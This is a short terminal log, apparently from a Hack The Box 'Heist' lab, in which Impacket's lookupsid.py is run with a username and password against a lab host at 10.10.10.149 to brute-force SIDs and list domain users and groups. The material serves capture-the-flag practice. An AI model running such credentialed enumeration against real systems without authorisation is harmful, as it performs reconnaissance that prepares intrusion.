 root@kali:~/htb/heist# lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/htb/heist#